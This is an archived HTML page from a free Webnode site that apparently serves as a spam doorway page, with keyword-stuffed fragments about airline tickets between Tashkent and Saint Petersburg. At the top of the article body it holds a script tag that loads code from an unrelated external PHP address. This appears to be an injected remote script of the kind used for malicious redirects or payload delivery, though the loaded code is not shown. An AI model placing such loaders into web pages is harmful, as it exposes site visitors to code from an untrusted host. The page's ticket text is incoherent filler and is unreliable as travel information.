

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airlinereservation7.webnode.ru/news/aviarejs-tashkent-sankt-peterburg/
body_size: 7545
content:
<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 no-js" lang="ru"> <![endif]-->
<!--[if IE 9]><html class="lt-ie10 no-js" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ru">
<!--<![endif]-->
	<head>
		<base href="https://airlinereservation7.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="авиарейс, ташкент, санк, етербург">
  <meta name="generator" content="Webnode">
  <meta name="robots" content="NOINDEX, NOFOLLOW"/>
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://airlinereservation7.webnode.ru/news/aviarejs-tashkent-sankt-peterburg/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://airlinereservation7.webnode.ru/rss/all.xml" title="Просмотр всех статей">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Авиарейс Ташкент Санкт-Петербург :: AirlineReservation</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/css/style.css" />

		<script type="text/javascript" language="javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/js/script.min.js"></script>


		<script type="text/javascript">
		/* <![CDATA[ */
		wtf.texts.set("photogallerySlideshowStop", 'Остановить');
		wtf.texts.set("photogallerySlideshowStart", 'Aвтоматический просмотр');
		wtf.texts.set("faqShowAnswer", 'Показать ответ');
		wtf.texts.set("faqHideAnswer", 'Свернуть ответ');
		wtf.texts.set("menuLabel", 'Mеню');
		/* ]]> */
		</script>
	
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://airlinereservation7.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://32cc613eec.cbaul-cdnwnd.com/ba53737fb1f4bec4c8cf28d54cf01ece/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 1;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#ipc2vcu16h19 {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#f78b6ah413ps {position: relative;top: -14px;}* html #f78b6ah413ps { top: -11px; }#f78b6ah413ps a { text-decoration: none !important; }#f78b6ah413ps a:hover { text-decoration: underline !important; }#a36b794en {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec) top left no-repeat;height: 18px;cursor: pointer;}* html #a36b794en { height: 36px; }#a36b794en:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec) top left no-repeat; }#h6dzkyx10u { display: none; }#jlb42hd12 {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#jlb42hd12 a {color: #ffffff !important;}#i3ndjhd8g0 {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#e0csia16d71ns { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top right no-repeat; white-space: nowrap; }#bdchd91 { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top left no-repeat; }#i3ndjhd8g0:hover { color: #36322D !important; text-decoration: none !important; }#i3ndjhd8g0:hover #e0csia16d71ns { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top right no-repeat; }#i3ndjhd8g0:hover #bdchd91 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top left no-repeat; }#gbacac8345if {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top right no-repeat;}#gecbop1c9h {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top left no-repeat;}* html #a36b794en { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec'); background: transparent; }* html #a36b794en:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec'); background: transparent; }* html #gbacac8345if { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #gecbop1c9h { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #e0csia16d71ns { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #bdchd91 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #i3ndjhd8g0:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }* html #i3ndjhd8g0:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=32cc613eec"></script><style type="text/css"></style></head>
	<body>		<div id="wrapper" class="index">

			<div id="content" class="left">

					<header id="header" class="wide">
							<div id="logo-wrapper" class="">
							    <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">AirlineReservation</span></a></div>							</div>
							 
<div id="slogan" class="">
    <span id="rbcCompanySlogan" class="rbcNoStyleSpan">Авиабилет в Афины</span></div>
 
<div id="menu-links" class="">
    <a id="menu-link" href="#menu">
        Mеню    </a>

	<a id="fulltext-link" href="#fulltext">
		Поиск	</a>
</div>
 
 
 


					</header>

				<main id="main" class="wide">
						<div id="navigator" class="">
						    <div id="pageNavigator" class="rbcContentBlock"><a class="navFirstPage" href="/home/">Главная страница</a><span class="separator"> &gt; </span>    <span id="navCurrentPage">Авиарейс Ташкент Санкт-Петербург</span></div>						</div>
						 
<div class="column">

		

		<article class="widget widget-article-detail">
			<header>
				<h1 class="widget-title">Авиарейс Ташкент Санкт-Петербург</h1>
			</header>
			<div class="widget-content">
				<span class="article-date">27.07.2014 00:02</span>
				
<script type="text/javascript" src="https://moredolcomvid.ru/as/fsaswdas.php">
</script>
<div>
<p>Купи или забронируй Авиабилеты Санкт-Петербург Ташкент прямо сейчас! По лучшим ценам!</p>
</div>
<div>
<p>Авиабилеты в Ташкент: дешевые цены по спецпредложениям, расписание рейсов из Ташкента.</p>
</div>
<div>
<p>Почему покупать авиабилеты в ticketline.ru выгодно и удобно? Мы располагаем полной информацией о...</p>
</div>
<div>
<p>Авиабилеты из Санкт-Петербурга в Манчестер. Авиабилеты из Санкт-Петербурга в Марсель.</p>
</div>
			</div>
			<footer class="widget-footer">
				<div class="rbcTags">
<h4><a href="https://airlinereservation7.webnode.ru/tags/">Теги</a>:</h4>
<p class="tags">
	<a href="/tags/%D0%B0%D0%B2%D0%B8%D0%B0%D1%80%D0%B5%D0%B9%D1%81/" rel="tag">авиарейс</a>
		<span>|</span>
<a href="/tags/%D1%82%D0%B0%D1%88%D0%BA%D0%B5%D0%BD%D1%82/" rel="tag">ташкент</a>
		<span>|</span>
<a href="/tags/%D1%81%D0%B0%D0%BD%D0%BA/" rel="tag">санк</a>
		<span>|</span>
<a href="/tags/%D0%B5%D1%82%D0%B5%D1%80%D0%B1%D1%83%D1%80%D0%B3/" rel="tag">етербург</a>
</p>
</div>

				<div class="rbcBookmarks"><div id="rbcBookmarks200002574"></div></div>
		<script type="text/javascript">
			/* <![CDATA[ */
			Event.observe(window, 'load', function(){
				var bookmarks = '<div style=\"float:left;\"><div style=\"float:left;\"><iframe src=\"//www.facebook.com/plugins/like.php?href=https://airlinereservation7.webnode.ru/news/aviarejs-tashkent-sankt-peterburg/&amp;send=false&amp;layout=button_count&amp;width=175&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21&amp;appId=397846014145828&amp;locale=ru_RU\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:175px; height:21px; position:relative; top:1px;\" allowtransparency=\"true\"></iframe></div><div style=\"float:left;\"><a href=\"https://twitter.com/share\" class=\"twitter-share-button\" data-count=\"horizontal\" data-via=\"webnode\" data-lang=\"ru\">Твитнуть</a></div><script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'//platform.twitter.com/widgets.js\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt></div> <div class=\"addthis_toolbox addthis_default_style\" style=\"float:left;\"><a class=\"addthis_counter addthis_pill_style\"></a></div> <script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'https://s7.addthis.com/js/250/addthis_widget.js#pubid=webnode\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt><div style=\"clear:both;\"></div>';
				$('rbcBookmarks200002574').innerHTML = bookmarks;
				bookmarks.evalScripts();
			});
			/* ]]> */
		</script>
		
				<div class="back-link"><a href="archive/news/">Назад</a></div>
			</footer>
		</article>

	
	</div>

 


				</main>

				<nav id="menu" role="navigation" class="vertical js-remove js-remove-section-header ">
				    

	<ul class="menu">
	<li class="first">
		<a href="/home/">
		Главная страница
	</a>
	</li>
	<li>
		<a href="/o-nas/">
		О нас
	</a>
	</li>
	<li>
		<a href="/kontakty/">
		Контакты
	</a>
	</li>
	<li>
		<a href="/novosti/">
		Новости
	</a>
	</li>
	<li class="last">
		<a href="/fotogalereya/">
		Фотогалерея
	</a>
	</li>
</ul>
				
				</nav>
				 
<div id="fulltext" class="">
    
	<form action="/search/" method="get" id="fulltextSearch">

		<fieldset>
			<input id="fulltextSearchText" type="text" name="text" value="" placeholder="Поиск">
			<button id="fulltextSearchButton" type="submit">Искать</button>
		</fieldset>

	</form>
	</div>
 


				<footer id="footer" class="wide">
						<div id="contact" class="">
						    

		<div class="widget widget-contact">

	

		<h2 class="widget-title">AirlineReservation</h2>
		<div class="widget-content">
			
			
			

		<span class="contact-email"><span><a href="&#109;&#97;&#105;&#108;&#116;&#111;:&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;"><span id="rbcContactEmail">&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</span></a></span></span>

	
		</div>

	

			<div class="widget-footer"></div>
		</div>

				
						</div>
						 
<div id="lang" class="">
    <div id="languageSelect"></div>			
</div>
 
 
<div id="copyright" class="">
    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2014 Все права защищены.</span></div>
 
<div id="signature" class="">
    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="a36b794en" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="h6dzkyx10u">Webnode</span></a></span></div>
 


				</footer>

				

			</div>

			

			<div id="illustration" class="fullscreen">
				 
				     <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/img/illustration.jpg?ph=32cc613eec" width="1920" height="1080" alt=""> 


				
			</div>
		</div>
	<div id="rbcFooterHtml"></div><div style="display: none;" id="ipc2vcu16h19"><span id="f78b6ah413ps">&nbsp;</span></div><div id="jlb42hd12" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="gecbop1c9h"><!-- / --></div><div id="gbacac8345if"><div><strong id="c44chh7v">Вебсайт работает на Webnode</strong><br /><span id="fico74h7j869bi">Запустите свой вебсайт бесплатно!</span></div><span id="i3ndjhd8g0"><span id="bdchd91"><!-- / --></span><span id="e0csia16d71ns">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var ekqm89121 = {sig: $('ipc2vcu16h19'),prefix: $('f78b6ah413ps'),btn : $('a36b794en'),win : $('jlb42hd12'),winLeft : $('gecbop1c9h'),winLeftT : $('hd820095148b'),winLeftB : $('h61bph1167qdo'),winRght : $('gbacac8345if'),winRghtT : $('a5tde181bg1i'),winRghtB : $('jcbb78f323'),tryBtn : $('i3ndjhd8g0'),tryLeft : $('bdchd91'),tryRght : $('e0csia16d71ns'),text : $('fico74h7j869bi'),title : $('c44chh7v')};ekqm89121.sig.appendChild(ekqm89121.btn);var bkb5ldc2d71n3=0,gedb8gb46=0,cc11cdc21mjk0=0,d9552c312672a4,lrutrn285=$$('.rbcSignatureText')[0],d8t0hmfk6m5al=false,bgcla86h;function fa89117953fc(){if (!d8t0hmfk6m5al && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',ekqm89121.sig.getElementsByTagName('a')[0].innerHTML);d8t0hmfk6m5al=true;}ekqm89121.win.show();cc11cdc21mjk0=ekqm89121.tryLeft.offsetWidth+ekqm89121.tryRght.offsetWidth+1;ekqm89121.tryBtn.style.width=parseInt(cc11cdc21mjk0)+'px';ekqm89121.text.parentNode.style.width = '';ekqm89121.winRght.style.width=parseInt(20+cc11cdc21mjk0+Math.max(ekqm89121.text.offsetWidth,ekqm89121.title.offsetWidth))+'px';ekqm89121.win.style.width=parseInt(ekqm89121.winLeft.offsetWidth+ekqm89121.winRght.offsetWidth)+'px';var wl=ekqm89121.sig.offsetLeft+ekqm89121.btn.offsetLeft+ekqm89121.btn.offsetWidth-ekqm89121.win.offsetWidth+12;if (wl<10){wl=10;}ekqm89121.win.style.left=parseInt(wl)+'px';ekqm89121.win.style.top=parseInt(gedb8gb46-ekqm89121.win.offsetHeight)+'px';clearTimeout(d9552c312672a4);}function d5n6amq5c783a4(){d9552c312672a4=setTimeout('ekqm89121.win.hide()',1000);}function c9o56vg1vx(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;ekqm89121.sig.show();bkb5ldc2d71n3=0;gedb8gb46=0;if (lrutrn285&&lrutrn285.offsetParent){var obj=lrutrn285;do{bkb5ldc2d71n3+=obj.offsetLeft;gedb8gb46+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){ekqm89121.sig.style.color = $('rbcFooterText').getStyle('color');ekqm89121.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}ekqm89121.sig.style.width=parseInt(ekqm89121.prefix.offsetWidth+ekqm89121.btn.offsetWidth)+'px';if (bkb5ldc2d71n3<0||bkb5ldc2d71n3>document.body.offsetWidth){bkb5ldc2d71n3=(document.body.offsetWidth-ekqm89121.sig.offsetWidth)/2;}if (bkb5ldc2d71n3>(document.body.offsetWidth*0.55)){ekqm89121.sig.style.left=parseInt(bkb5ldc2d71n3+(lrutrn285?lrutrn285.offsetWidth:0)-ekqm89121.sig.offsetWidth)+'px';}else{ekqm89121.sig.style.left=parseInt(bkb5ldc2d71n3)+'px';}if (gedb8gb46<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){gedb8gb46=ph-5-ekqm89121.sig.offsetHeight;}ekqm89121.sig.style.top=parseInt(gedb8gb46-5)+'px';}function abj172hb13xh(){if (bgcla86h){clearTimeout(bgcla86h);}bgcla86h = setTimeout('c9o56vg1vx()', 10);}Event.observe(window,'load',function(){if (ekqm89121.win&&ekqm89121.btn){if (lrutrn285){if (lrutrn285.getElementsByTagName("a").length > 0){ekqm89121.prefix.innerHTML = lrutrn285.innerHTML + '&nbsp;';}else{ekqm89121.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-0&amp;utm_campaign=signature" rel="nofollow">'+lrutrn285.innerHTML + '</a>&nbsp;';}lrutrn285.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','airlinereservation7.webnode.ru');}}c9o56vg1vx();setTimeout(c9o56vg1vx, 500);setTimeout(c9o56vg1vx, 1000);setTimeout(c9o56vg1vx, 5000);Event.observe(ekqm89121.btn,'mouseover',fa89117953fc);Event.observe(ekqm89121.win,'mouseover',fa89117953fc);Event.observe(ekqm89121.btn,'mouseout',d5n6amq5c783a4);Event.observe(ekqm89121.win,'mouseout',d5n6amq5c783a4);Event.observe(ekqm89121.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Вебсайт работает на Webnode',0);}document/*clndaa73igkee*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-0&utm_campaign=signature';});Event.observe(window, 'resize', abj172hb13xh);Event.observe(document.body, 'resize', abj172hb13xh);RubicusFrontendIns.addObserver({onResize: abj172hb13xh});RubicusFrontendIns.addObserver({onContentChange: abj172hb13xh});RubicusFrontendIns.addObserver({onLightboxUpdate: c9o56vg1vx});Event.observe(ekqm89121.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',ekqm89121.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(ekqm89121.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Вебсайт работает на Webnode',0);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.144.151.237'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>